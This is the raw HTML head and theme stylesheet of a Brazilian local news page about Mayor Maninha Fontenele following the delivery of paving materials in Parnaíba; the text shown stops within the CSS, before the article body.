

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html
body_size: 49843
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='http://www.portallitoralnoticias.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#f63a3a' name='theme-color'/>
<link href='http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' property='og:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='  Portal Litoral Noticias- Noticias de  Parnaíba  ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx=w1600' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgwhOA1iW-UBcnVe4RSgyFQvwknWMp-I1fqlZQH6Naf3H7P-1_4uhGFgyxpj3qc7OdX8dHRQDeCpP7KdkjG2LTVOomP7o64WF59vasPWEI2K_E6eOASwdA_fsec6GZZ51F1K5y-hZ0-sM1UNK97bKB5tIT3Pt2xPMSWI-n3glevtPee1YjbuR13gxPx=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Prefeita Maninha Fontenele acompanha entrega de material para realização do calçamento' name='twitter:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2022/04/prefeita-maninha-fontenele-acompanha.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - RSS" href="http://www.portallitoralnoticias.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="https://www.blogger.com/feeds/2131294252391468524/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/1470133653425303534/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Bindz
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#f63a3a;
--title-color:#161618;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#f63a3a;
--topbar-color:#ffffff;
--topbar-border:#e00000;
--topbar-hover-color:#000000;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#f63a3a;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#EFF0F4;
--widget-title-color:#161618;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#f63a3a;
--footer-meta-color:#999999;
--footer-text-color:#777777;
--footerbar-bg:#111111;
--footerbar-color:#999999;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#f63a3a;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#f63a3a;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#f63a3a;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#f63a3a;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#f63a3a;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1260px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1200px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
